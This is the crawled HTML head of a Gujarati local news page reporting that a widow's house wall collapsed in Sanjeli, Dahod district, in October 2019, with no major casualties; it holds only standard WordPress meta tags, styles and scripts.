

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6-%E0%AA%9C%E0%AA%BF%E0%AA%B2%E0%AB%8D%E0%AA%B2%E0%AA%BE%E0%AA%A8%E0%AA%BE-%E0%AA%B8%E0%AA%82%E0%AA%9C%E0%AB%87%E0%AA%B2%E0%AB%80%E0%AA%AE%E0%AA%BE-3/
body_size: 49336
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ, મોટી જાનહાની ટળી  - Newstok24</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newstok24.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content=" SMIT DESAI -- SANJELI ચોમાસું અંતિમ વિદાય લેતા લેતા સંજેલીના નવી વસાહતમા આવેલી એક વિધવા બાઇના મકાનની દિવાલો શનિવારના વહેલી પરોઢે અચાનક ધરાશાયી થતાં સ્થાનિક"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ, મોટી જાનહાની ટળી  - Newstok24" />
<meta property="og:description" content=" SMIT DESAI -- SANJELI ચોમાસું અંતિમ વિદાય લેતા લેતા સંજેલીના નવી વસાહતમા આવેલી એક વિધવા બાઇના મકાનની દિવાલો શનિવારના વહેલી પરોઢે અચાનક ધરાશાયી થતાં સ્થાનિક" />
<meta property="og:url" content="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/" />
<meta property="og:site_name" content="Newstok24" />
<meta property="article:tag" content="flash" />
<meta property="article:section" content="Sanjeli - સંજેલી" />
<meta property="og:image" content="https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg" />
<meta property="og:image:secure_url" content="https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ, મોટી જાનહાની ટળી " />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-10-05T15:50:18+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ, મોટી જાનહાની ટળી  - Newstok24" />
<meta name="twitter:description" content=" SMIT DESAI -- SANJELI ચોમાસું અંતિમ વિદાય લેતા લેતા સંજેલીના નવી વસાહતમા આવેલી એક વિધવા બાઇના મકાનની દિવાલો શનિવારના વહેલી પરોઢે અચાનક ધરાશાયી થતાં સ્થાનિક" />
<meta name="twitter:image" content="https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="NewsTok24" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://newstok24.com/#organization","name":"Newstok24","url":"https://newstok24.com"},{"@type":"WebSite","@id":"https://newstok24.com/#website","url":"https://newstok24.com","name":"Newstok24","alternateName":"News Tok 24","publisher":{"@id":"https://newstok24.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg","url":"https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg","width":"450","height":"450","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/#webpage","url":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/","name":"\u0aa6\u0abe\u0ab9\u0acb\u0aa6 \u0a9c\u0abf\u0ab2\u0acd\u0ab2\u0abe\u0aa8\u0abe \u0ab8\u0a82\u0a9c\u0ac7\u0ab2\u0ac0\u0aae\u0abe\u0a82 \u0aa8\u0ab5\u0ac0 \u0ab5\u0ab8\u0abe\u0ab9\u0aa4\u0aae\u0abe\u0a82 \u0ab5\u0abf\u0aa7\u0ab5\u0abe \u0aac\u0abe\u0a87\u0aa8\u0abe \u0aae\u0a95\u0abe\u0aa8\u0aa8\u0ac0 \u0aa6\u0abf\u0ab5\u0abe\u0ab2 \u0aa7\u0ab0\u0abe\u0ab6\u0abe\u0aaf\u0ac0 \u0aa5\u0aa4\u0abe \u0aa6\u0acb\u0aa1\u0aa7\u0abe\u0aae, \u0aae\u0acb\u0a9f\u0ac0 \u0a9c\u0abe\u0aa8\u0ab9\u0abe\u0aa8\u0ac0 \u0a9f\u0ab3\u0ac0\u00a0 - Newstok24","datePublished":"2019-10-05T15:50:18+05:30","dateModified":"2019-10-05T15:50:18+05:30","isPartOf":{"@id":"https://newstok24.com/#website"},"primaryImageOfPage":{"@id":"https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newstok24.com/author/news_admin/","name":"NewsTok24","url":"https://newstok24.com/author/news_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=96&amp;d=mm&amp;r=g","caption":"NewsTok24","inLanguage":"en-US"},"sameAs":["https://newstok24.com"],"worksFor":{"@id":"https://newstok24.com/#organization"}},{"@type":"BlogPosting","headline":"\u0aa6\u0abe\u0ab9\u0acb\u0aa6 \u0a9c\u0abf\u0ab2\u0acd\u0ab2\u0abe\u0aa8\u0abe \u0ab8\u0a82\u0a9c\u0ac7\u0ab2\u0ac0\u0aae\u0abe\u0a82 \u0aa8\u0ab5\u0ac0 \u0ab5\u0ab8\u0abe\u0ab9\u0aa4\u0aae\u0abe\u0a82 \u0ab5\u0abf\u0aa7\u0ab5\u0abe \u0aac\u0abe\u0a87\u0aa8\u0abe \u0aae\u0a95\u0abe\u0aa8\u0aa8\u0ac0 \u0aa6\u0abf\u0ab5\u0abe\u0ab2 \u0aa7\u0ab0\u0abe\u0ab6\u0abe\u0aaf\u0ac0 \u0aa5\u0aa4\u0abe \u0aa6\u0acb\u0aa1\u0aa7\u0abe\u0aae, \u0aae\u0acb\u0a9f\u0ac0 \u0a9c\u0abe\u0aa8\u0ab9\u0abe\u0aa8\u0ac0 \u0a9f\u0ab3\u0ac0\u00a0 -","datePublished":"2019-10-05T15:50:18+05:30","dateModified":"2019-10-05T15:50:18+05:30","articleSection":"Sanjeli - \u0ab8\u0a82\u0a9c\u0ac7\u0ab2\u0ac0","author":{"@id":"https://newstok24.com/author/news_admin/","name":"NewsTok24"},"publisher":{"@id":"https://newstok24.com/#organization"},"description":"\u00a0SMIT DESAI -- SANJELI \u0a9a\u0acb\u0aae\u0abe\u0ab8\u0ac1\u0a82 \u0a85\u0a82\u0aa4\u0abf\u0aae \u0ab5\u0abf\u0aa6\u0abe\u0aaf \u0ab2\u0ac7\u0aa4\u0abe \u0ab2\u0ac7\u0aa4\u0abe \u0ab8\u0a82\u0a9c\u0ac7\u0ab2\u0ac0\u0aa8\u0abe \u0aa8\u0ab5\u0ac0 \u0ab5\u0ab8\u0abe\u0ab9\u0aa4\u0aae\u0abe \u0a86\u0ab5\u0ac7\u0ab2\u0ac0 \u0a8f\u0a95 \u0ab5\u0abf\u0aa7\u0ab5\u0abe \u0aac\u0abe\u0a87\u0aa8\u0abe \u0aae\u0a95\u0abe\u0aa8\u0aa8\u0ac0 \u0aa6\u0abf\u0ab5\u0abe\u0ab2\u0acb \u0ab6\u0aa8\u0abf\u0ab5\u0abe\u0ab0\u0aa8\u0abe \u0ab5\u0ab9\u0ac7\u0ab2\u0ac0 \u0aaa\u0ab0\u0acb\u0aa2\u0ac7 \u0a85\u0a9a\u0abe\u0aa8\u0a95 \u0aa7\u0ab0\u0abe\u0ab6\u0abe\u0aaf\u0ac0 \u0aa5\u0aa4\u0abe\u0a82 \u0ab8\u0acd\u0aa5\u0abe\u0aa8\u0abf\u0a95","name":"\u0aa6\u0abe\u0ab9\u0acb\u0aa6 \u0a9c\u0abf\u0ab2\u0acd\u0ab2\u0abe\u0aa8\u0abe \u0ab8\u0a82\u0a9c\u0ac7\u0ab2\u0ac0\u0aae\u0abe\u0a82 \u0aa8\u0ab5\u0ac0 \u0ab5\u0ab8\u0abe\u0ab9\u0aa4\u0aae\u0abe\u0a82 \u0ab5\u0abf\u0aa7\u0ab5\u0abe \u0aac\u0abe\u0a87\u0aa8\u0abe \u0aae\u0a95\u0abe\u0aa8\u0aa8\u0ac0 \u0aa6\u0abf\u0ab5\u0abe\u0ab2 \u0aa7\u0ab0\u0abe\u0ab6\u0abe\u0aaf\u0ac0 \u0aa5\u0aa4\u0abe \u0aa6\u0acb\u0aa1\u0aa7\u0abe\u0aae, \u0aae\u0acb\u0a9f\u0ac0 \u0a9c\u0abe\u0aa8\u0ab9\u0abe\u0aa8\u0ac0 \u0a9f\u0ab3\u0ac0\u00a0 -","@id":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/#richSnippet","isPartOf":{"@id":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/#webpage"},"image":{"@id":"https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newstok24  &raquo; Feed" href="https://newstok24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newstok24  &raquo; Comments Feed" href="https://newstok24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newstok24  &raquo; દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ, મોટી જાનહાની ટળી  Comments Feed" href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newstok24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=049c9841db777706c202de5ed3feb90a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newstok24.com/wp-includes/css/dist/block-library/style.min.css?ver=049c9841db777706c202de5ed3feb90a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://newstok24.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newstok24.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://newstok24.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://newstok24.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://newstok24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newstok24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newstok24.com/wp-json/wp/v2/posts/13561" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newstok24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6-%25e0%25aa%259c%25e0%25aa%25bf%25e0%25aa%25b2%25e0%25ab%258d%25e0%25aa%25b2%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25b8%25e0%25aa%2582%25e0%25aa%259c%25e0%25ab%2587%25e0%25aa%25b2%25e0%25ab%2580%25e0%25aa%25ae%25e0%25aa%25be-3%2F" />
